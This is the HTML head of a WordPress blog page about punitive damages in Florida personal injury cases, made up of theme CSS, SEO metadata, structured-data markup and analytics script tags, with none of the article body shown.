div{width:100%;}.navbar-primary .navbar-toggle,.navbar-primary .navbar-brand{margin-right:auto;margin-left:0;}.navbar-primary .navbar-brand{position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);}.navbar-primary .navbar-col:last-child{flex-grow:0;}}.post-meta{padding-left:0;list-style:none;color:#dee2e6;padding:0;margin:0;}.post-meta li{display:inline-block;}.post-meta li + li{margin-left:.5rem;}.post-meta li + li:before{margin-right:.5rem;content:"·";}.post-meta .cs-icon{margin-right:.25rem;}.meta-category .post-categories{padding-left:0;list-style:none;padding:0;margin:0;}.meta-category .post-categories li{display:inline-block;}.meta-category .post-categories li + li{margin-left:.5rem;}.meta-category .post-categories li:not(:last-child):after{content:",";}.post-meta .meta-category .post-categories{margin-bottom:0;}.post-media{position:relative;margin:3rem auto;}article > .post-media:first-child{margin-top:0;}.post-author .avatar{border-radius:50%;}.post-author > *:last-child{margin-bottom:0;}.post-author .authors-default{text-align:center;}.post-author .authors-default .avatar{margin-bottom:2rem;}.site-main > article > .post-author{margin-top:3rem;padding-top:3rem;border-top:1px #e9ecef solid;}.post-main .post-author{margin-top:3rem;padding-top:3rem;border-top:1px #e9ecef solid;}@-webkit-keyframes fade-in{0%{opacity:0;}100%{opacity:1;}}@keyframes fade-in{0%{opacity:0;}100%{opacity:1;}}.page-header .entry-title:not(:first-child){margin-top:1.5rem;}.page-header .post-meta:not(:first-child){margin-top:1.5rem;}.page-header .pk-social-links-items{margin-top:1.5rem;}.page-header > *:last-child{margin-bottom:0;}.page-header-simple{margin-bottom:3rem;}@-webkit-keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}.entry-content::after{display:block;clear:both;content:"";}.button-link:after{display:inline-block;margin-left:.25rem;font-family:"cs-icons";content:"";transition:all .2s ease;}.button-link:hover:after{margin-left:.5rem;}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}.section-related-posts{margin-top:3rem;}.section-related-posts .cnvs-block-section-heading{margin-bottom:2rem;}.section-related-posts .cs-block-carousel{margin-top:0;padding-top:0;border-top:none;}.section-related-posts .cs-block-carousel .owl-dots{margin-top:1rem;}.widget .title-widget{margin-bottom:2rem;}.widget ul{padding-left:0;list-style:none;margin-bottom:0;}.widget > *:last-child{margin-bottom:0;}.sidebar .widget + .widget,.sidebar-footer .widget + .widget,.cnvs-block-widgetized-area .widget + .widget{margin-top:3rem;}@media (min-width: 1240px){.sidebar .widget + .widget,.sidebar-footer .widget + .widget,.cnvs-block-widgetized-area .widget + .widget{margin-top:4rem;}}.offcanvas-sidebar .widget{margin-bottom:2rem;padding-bottom:2rem;border-bottom:1px transparent solid;}.offcanvas-sidebar .widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none;}.widget_nav_menu a{display:block;padding:1rem 0;}.widget_nav_menu .menu > li:first-child{align-items:flex-start;}.widget_nav_menu .menu > li:first-child > a{padding-top:0;}.widget_nav_menu .menu > li:last-child{align-items:flex-end;}.widget_nav_menu .menu > li:last-child > a{padding-bottom:0;}.widget_nav_menu .menu > .menu-item:not(:first-child){border-top:1px #e9ecef solid;}.widget_nav_menu .menu-item-has-children{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:space-between;width:100%;}.widget_nav_menu .menu-item-has-children > a{order:1;}.widget_nav_menu .menu-item-has-children > span{cursor:pointer;order:2;}.widget_nav_menu .menu-item-has-children > span:after{padding:1rem 0;font-family:"cs-icons";font-size:14px;content:"";}.widget_nav_menu .menu-item-has-children > ul{width:100%;order:3;}.widget_nav_menu .menu > .menu-item > .sub-menu{padding-bottom:1rem;}.widget_nav_menu .menu .menu-item:not(.menu-item-has-children) > a:after{visibility:hidden;float:right;opacity:0;font-family:"cs-icons";font-size:14px;content:"";transition:all .2s ease;transform:translateX(-100%);}.widget_nav_menu .menu .menu-item:not(.menu-item-has-children) > a:hover:after{visibility:visible;opacity:1;transform:translateX(0);}.widget_nav_menu .sub-menu{display:none;}.widget_nav_menu .sub-menu a{padding:.25rem 0;line-height:1;}.widget_nav_menu .sub-menu .sub-menu{padding:.5rem 0;}.widget_nav_menu .sub-menu .sub-menu a{padding-left:1rem;}.widget_text{word-wrap:break-word;}.widget_text ul{list-style:disc;margin:0 0 1rem 1rem;}.widget_text ol{list-style:decimal;}.widget_text ul li,.widget_text ol li{border:none;}.widget_text ul li:last-child,.widget_text ol li:last-child{padding-bottom:0;}.widget_text ul li ul{margin:0 0 0 1rem;}.widget_text ul li li{padding-left:0;padding-right:0;}.widget_text ol li{list-style-position:inside;}.widget_text ol li + li{margin-top:-1px;}img{max-width:100%;height:auto;}.post-thumbnail img{display:block;width:100%;}@media (max-width: 1019.98px){.post-thumbnail,.post-thumbnail img{width:100%;}}.post-media img{width:100%;}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;position:relative;z-index:1;overflow:hidden;}.owl-carousel figure{margin:0;}.owl-dots{position:relative;z-index:1;height:13px;line-height:13px;text-align:center;}.owl-dots:empty,.owl-dots.disabled{display:none;}.slider-flip .owl-dots,.gallery-type-slider .owl-dots,.slider-loop .owl-dots{margin-top:1rem;}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both;}@-webkit-keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}@-webkit-keyframes flipOut{from{opacity:1;}to{opacity:0;transform:rotateY(-180deg);}}@keyframes flipOut{from{opacity:1;}to{opacity:0;transform:rotateY(-180deg);}}@-webkit-keyframes flipIn{from{opacity:0;transform:rotateY(180deg);}to{opacity:1;}}@keyframes flipIn{from{opacity:0;transform:rotateY(180deg);}to{opacity:1;}}.slider-loop{width:100%;}.slider-loop .owl-dots{margin-top:0;padding-top:0;}div[class*=" gallery-columns-"]{display:flex;flex-wrap:wrap;margin-right:-20px;margin-right:-15px;margin-left:-20px;margin-left:-15px;margin-bottom:0;}.entry-content div[class^='pk-col-'],.entry-content div[class*=' pk-col-']{margin-bottom:1.5rem;}.entry-content div[class^='pk-col-'] > *:last-child,.entry-content div[class*=' pk-col-'] > *:last-child{margin-bottom:0;}.pk-share-buttons-wrap .pk-share-buttons-total{text-align:center;}[data-scheme="dark"] .pk-share-buttons-scheme-bold .pk-share-buttons-link,[data-scheme="dark"]
.is-style-pk-share-buttons-bold .pk-share-buttons-link{color:#fff !important;}.pk-share-buttons-post-sidebar{display:inline-block;margin:0;}.pk-share-buttons-post-sidebar .pk-share-buttons-total{margin:0 0 2rem;}.pk-share-buttons-post-sidebar .pk-share-buttons-items{flex-direction:column;}.pk-share-buttons-post-sidebar .pk-share-buttons-item{margin-top:1rem;padding:0;}.pk-share-buttons-post-sidebar .pk-share-buttons-item .pk-share-buttons-link{background:transparent;flex-direction:column;height:auto;padding:0;transition:unset;}.pk-share-buttons-post-sidebar .pk-share-buttons-item .pk-share-buttons-link:hover{background:transparent;}.pk-share-buttons-post-sidebar .pk-share-buttons-item .pk-share-buttons-icon{transition:.2s ease all;}.pk-share-buttons-post-sidebar .pk-share-buttons-item .pk-share-buttons-count{opacity:1;}.pk-share-buttons-post-sidebar .pk-share-buttons-item:first-child{margin-top:0;}.pk-share-buttons-post-sidebar .pk-share-buttons-icon{font-size:1.5rem;}.pk-share-buttons-post-sidebar .pk-share-buttons-count{margin-top:.25rem;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-twitter .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#00aced;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-facebook .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#3b5998;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#0084ff;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-linkedin .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#007bb6;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-pinterest .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#cb2027;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-whatsapp .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#29a628;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-telegram .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#2ca5e0;}.pk-social-links-wrap .pk-social-links-link .pk-social-links-icon{font-size:1rem;}.pk-widget-posts-template-default .entry-title,.pk-widget-posts-template-default .post-categories{margin-top:0;margin-bottom:.5rem;}.pk-widget-posts-template-default .post-thumbnail img{width:100%;}.pk-widget-posts-template-list .post-thumbnail{width:100%;}.pk-widget-posts-template-numbered .post-thumbnail{display:block;position:relative;}.pk-widget-posts-template-numbered .post-thumbnail:before{opacity:1;}.pk-widget-posts-template-numbered .post-number-wrap{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;line-height:1;}.pk-widget-posts-template-numbered .post-number{display:inline-block;overflow:hidden;position:absolute;top:0;left:0;text-align:center;transition:all .2s ease;}.pk-widget-posts-template-numbered .post-number span{display:block;display:flex;flex-direction:column;align-items:center;justify-content:center;width:30px;height:30px;text-align:center;transition:all .2s ease;}.pk-widget-posts-template-numbered .post-number span:first-child{transform:translate(0);}.pk-widget-posts-template-numbered .post-number span:last-child{position:absolute;left:50%;transform:translateY(0%) translateX(-50%);}.pk-widget-posts-template-numbered .post-thumbnail:hover .post-number span:first-child{transform:translateY(-100%);}.pk-widget-posts-template-numbered .post-thumbnail:hover .post-number span:last-child{transform:translateY(-100%) translateX(-50%);}.widget-area .pk-widget-posts-template-list > ul > li + li,.widget-area .pk-widget-posts-template-numbered > ul > li + li,.archive-masonry .pk-widget-posts-template-list > ul > li + li,.archive-masonry .pk-widget-posts-template-numbered > ul > li + li,.archive-grid .pk-widget-posts-template-list > ul > li + li,.archive-grid .pk-widget-posts-template-numbered > ul > li + li,.cnvs-block-widgetized-area .pk-widget-posts-template-list > ul > li + li,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered > ul > li + li{margin-top:1rem;}.widget-area .pk-widget-posts-template-list .post-outer,.widget-area .pk-widget-posts-template-numbered .post-outer,.archive-masonry .pk-widget-posts-template-list .post-outer,.archive-masonry .pk-widget-posts-template-numbered .post-outer,.archive-grid .pk-widget-posts-template-list .post-outer,.archive-grid .pk-widget-posts-template-numbered .post-outer,.cnvs-block-widgetized-area .pk-widget-posts-template-list .post-outer,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered .post-outer{display:flex;}.widget-area .pk-widget-posts-template-list .post-inner:first-child,.widget-area .pk-widget-posts-template-numbered .post-inner:first-child,.archive-masonry .pk-widget-posts-template-list .post-inner:first-child,.archive-masonry .pk-widget-posts-template-numbered .post-inner:first-child,.archive-grid .pk-widget-posts-template-list .post-inner:first-child,.archive-grid .pk-widget-posts-template-numbered .post-inner:first-child,.cnvs-block-widgetized-area .pk-widget-posts-template-list .post-inner:first-child,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered .post-inner:first-child{flex:0 0 105px;width:105px;max-width:105px;padding-right:15px;}.widget-area .pk-widget-posts-template-list .post-inner:first-child a,.widget-area .pk-widget-posts-template-numbered .post-inner:first-child a,.archive-masonry .pk-widget-posts-template-list .post-inner:first-child a,.archive-masonry .pk-widget-posts-template-numbered .post-inner:first-child a,.archive-grid .pk-widget-posts-template-list .post-inner:first-child a,.archive-grid .pk-widget-posts-template-numbered .post-inner:first-child a,.cnvs-block-widgetized-area .pk-widget-posts-template-list .post-inner:first-child a,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered .post-inner:first-child a{display:block;width:100%;}.widget-area .pk-widget-posts-template-list .post-inner:first-child img,.widget-area .pk-widget-posts-template-numbered .post-inner:first-child img,.archive-masonry .pk-widget-posts-template-list .post-inner:first-child img,.archive-masonry .pk-widget-posts-template-numbered .post-inner:first-child img,.archive-grid .pk-widget-posts-template-list .post-inner:first-child img,.archive-grid .pk-widget-posts-template-numbered .post-inner:first-child img,.cnvs-block-widgetized-area .pk-widget-posts-template-list .post-inner:first-child img,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered .post-inner:first-child img{width:100%;height:auto;}.widget-area .pk-widget-posts-template-list .post-inner:last-child,.widget-area .pk-widget-posts-template-numbered .post-inner:last-child,.archive-masonry .pk-widget-posts-template-list .post-inner:last-child,.archive-masonry .pk-widget-posts-template-numbered .post-inner:last-child,.archive-grid .pk-widget-posts-template-list .post-inner:last-child,.archive-grid .pk-widget-posts-template-numbered .post-inner:last-child,.cnvs-block-widgetized-area .pk-widget-posts-template-list .post-inner:last-child,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered .post-inner:last-child{display:flex;flex:0 0 calc(100% - 105px);flex-direction:column;justify-content:center;max-width:calc(100% - 105px);flex-basis:calc(100% - 105px);}.pk-scroll-to-top{background:rgba(44,47,48,.5);transition:all .25s;}.pk-scroll-to-top .pk-icon{padding:.5rem;}.pk-scroll-to-top .pk-icon:before{font-family:"cs-icons";color:#fff;content:"";}.pk-scroll-to-top:hover{background:rgba(44,47,48,.8);}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}.pk-toc:not(:last-child){padding-bottom:40px;margin-bottom:3rem;border-bottom:1px #e9ecef solid;}.pk-toc:not(:first-child){padding-top:40px;margin-top:3rem;border-top:1px #e9ecef solid;}.cnvs-block-section-heading{width:100%;margin-left:0;margin-right:0;}.cnvs-block-section-heading .cnvs-section-title{display:inline-flex;}.cnvs-block-section-heading .cnvs-section-title > span{position:relative;}.cnvs-block-posts article .post-meta,.cnvs-block-posts-sidebar article .post-meta{margin:0;}.cnvs-block-posts article .entry-title,.cnvs-block-posts-sidebar article .entry-title{margin:0;}.cnvs-block-posts article .post-meta:not(:first-child),.cnvs-block-posts-sidebar article .post-meta:not(:first-child){margin-top:1rem;}.cnvs-block-posts article .entry-title:not(:first-child),.cnvs-block-posts-sidebar article .entry-title:not(:first-child){margin-top:1rem;}.cnvs-block-posts article .post-more:not(:first-child),.cnvs-block-posts article .view-post-button:not(:first-child),.cnvs-block-posts-sidebar article .post-more:not(:first-child),.cnvs-block-posts-sidebar article .view-post-button:not(:first-child){margin-top:1.5rem;}.cnvs-block-posts article .post-thumbnail .post-more,.cnvs-block-posts article .post-thumbnail .view-post-button,.cnvs-block-posts-sidebar article .post-thumbnail .post-more,.cnvs-block-posts-sidebar article .post-thumbnail .view-post-button{margin-top:0;}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}</style><meta name="description" content="Personal injury cases in Florida can have significant financial and emotional repercussions for the victims involved. These cases often result in compensation"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://insidexpress.com/auto-motor/can-personal-injury-cases-in-florida-involve-punitive-damages/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Can Personal Injury Cases In Florida Involve Punitive Damages? - The Insidexpress" /><meta property="og:description" content="Personal injury cases in Florida can have significant financial and emotional repercussions for the victims involved. These cases often result in compensation" /><meta property="og:url" content="https://insidexpress.com/auto-motor/can-personal-injury-cases-in-florida-involve-punitive-damages/" /><meta property="og:site_name" content="The Insidexpress" /><meta property="article:publisher" content="https://www.facebook.com/com.insidexpress/" /><meta property="article:section" content="Auto &amp; Motor" /><meta property="og:updated_time" content="2024-06-27T16:31:07+05:30" /><meta property="og:image" content="https://insidexpress.com/media/insidexpress-can-personal-injury-cases-in-florida-involve-punitive-damages-can-personal-injury-cases-in-florida-involve-punitive-damages.jpg" /><meta property="og:image:secure_url" content="https://insidexpress.com/media/insidexpress-can-personal-injury-cases-in-florida-involve-punitive-damages-can-personal-injury-cases-in-florida-involve-punitive-damages.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="800" /><meta property="og:image:alt" content="Can Personal Injury Cases In Florida Involve Punitive Damages?" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2023-06-02T23:17:21+05:30" /><meta property="article:modified_time" content="2024-06-27T16:31:07+05:30" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Can Personal Injury Cases In Florida Involve Punitive Damages? - The Insidexpress" /><meta name="twitter:description" content="Personal injury cases in Florida can have significant financial and emotional repercussions for the victims involved. These cases often result in compensation" /><meta name="twitter:image" content="https://insidexpress.com/media/insidexpress-can-personal-injury-cases-in-florida-involve-punitive-damages-can-personal-injury-cases-in-florida-involve-punitive-damages.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Octavia Specter" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="3 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://insidexpress.com/#organization","name":"The Insidexpress","sameAs":["https://www.facebook.com/com.insidexpress/"],"logo":{"@type":"ImageObject","@id":"https://insidexpress.com/#logo","url":"https://insidexpress.com/media/Insidexpress-icon.png","contentUrl":"https://insidexpress.com/media/Insidexpress-icon.png","caption":"The Insidexpress","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://insidexpress.com/#website","url":"https://insidexpress.com","name":"The Insidexpress","publisher":{"@id":"https://insidexpress.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://insidexpress.com/media/insidexpress-can-personal-injury-cases-in-florida-involve-punitive-damages-can-personal-injury-cases-in-florida-involve-punitive-damages.jpg","url":"https://insidexpress.com/media/insidexpress-can-personal-injury-cases-in-florida-involve-punitive-damages-can-personal-injury-cases-in-florida-involve-punitive-damages.jpg","width":"1200","height":"800","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://insidexpress.com/auto-motor/can-personal-injury-cases-in-florida-involve-punitive-damages/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://insidexpress.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://insidexpress.com/./auto-motor/","name":"Auto &amp; Motor"}},{"@type":"ListItem","position":"3","item":{"@id":"https://insidexpress.com/auto-motor/can-personal-injury-cases-in-florida-involve-punitive-damages/","name":"Can Personal Injury Cases In Florida Involve Punitive Damages?"}}]},{"@type":"WebPage","@id":"https://insidexpress.com/auto-motor/can-personal-injury-cases-in-florida-involve-punitive-damages/#webpage","url":"https://insidexpress.com/auto-motor/can-personal-injury-cases-in-florida-involve-punitive-damages/","name":"Can Personal Injury Cases In Florida Involve Punitive Damages? - The Insidexpress","datePublished":"2023-06-02T23:17:21+05:30","dateModified":"2024-06-27T16:31:07+05:30","isPartOf":{"@id":"https://insidexpress.com/#website"},"primaryImageOfPage":{"@id":"https://insidexpress.com/media/insidexpress-can-personal-injury-cases-in-florida-involve-punitive-damages-can-personal-injury-cases-in-florida-involve-punitive-damages.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://insidexpress.com/auto-motor/can-personal-injury-cases-in-florida-involve-punitive-damages/#breadcrumb"}},{"@type":"Person","@id":"https://insidexpress.com/author/octavia/","name":"Octavia Specter","url":"https://insidexpress.com/author/octavia/","image":{"@type":"ImageObject","@id":"https://insidexpress.com/content/litespeed/avatar/8d9cb065dbf387b04e0cd15926d0a56c.jpg?ver=1768773838","url":"https://insidexpress.com/content/litespeed/avatar/8d9cb065dbf387b04e0cd15926d0a56c.jpg?ver=1768773838","caption":"Octavia Specter","inLanguage":"en-US"},"sameAs":["http://insidexpress.com"],"worksFor":{"@id":"https://insidexpress.com/#organization"}},{"@type":"BlogPosting","headline":"Can Personal Injury Cases In Florida Involve Punitive Damages? - The Insidexpress","datePublished":"2023-06-02T23:17:21+05:30","dateModified":"2024-06-27T16:31:07+05:30","articleSection":"Auto &amp; Motor, Legal","author":{"@id":"https://insidexpress.com/author/octavia/","name":"Octavia Specter"},"publisher":{"@id":"https://insidexpress.com/#organization"},"description":"Personal injury cases in Florida can have significant financial and emotional repercussions for the victims involved. These cases often result in compensation","name":"Can Personal Injury Cases In Florida Involve Punitive Damages? - The Insidexpress","@id":"https://insidexpress.com/auto-motor/can-personal-injury-cases-in-florida-involve-punitive-damages/#richSnippet","isPartOf":{"@id":"https://insidexpress.com/auto-motor/can-personal-injury-cases-in-florida-involve-punitive-damages/#webpage"},"image":{"@id":"https://insidexpress.com/media/insidexpress-can-personal-injury-cases-in-florida-involve-punitive-damages-can-personal-injury-cases-in-florida-involve-punitive-damages.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://insidexpress.com/auto-motor/can-personal-injury-cases-in-florida-involve-punitive-damages/#webpage"}}]}</script> <link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="preload" href="https://insidexpress.com/content/plugins/canvas/assets/fonts/canvas-icons.woff" as="font" type="font/woff" crossorigin>
 <script src="https://insidexpress.com/media/perfmatters/gtagv4.js?id=G-TQ3R0RNQ5W"  data-cfasync="false" data-wpfc-render="false" async></script> <script data-cfasync="false" data-wpfc-render="false" defer src="[data-uri]"></script> <style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='alternate stylesheet' id='powerkit-icons-css' href='https://insidexpress.com/content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=12.8.7' as='font' type='font/wof' crossorigin /><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-heading-inline-css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://insidexpress.com/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://insidexpress.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #ce2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb902;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #01d083;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--secondary: #f8f8f8;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 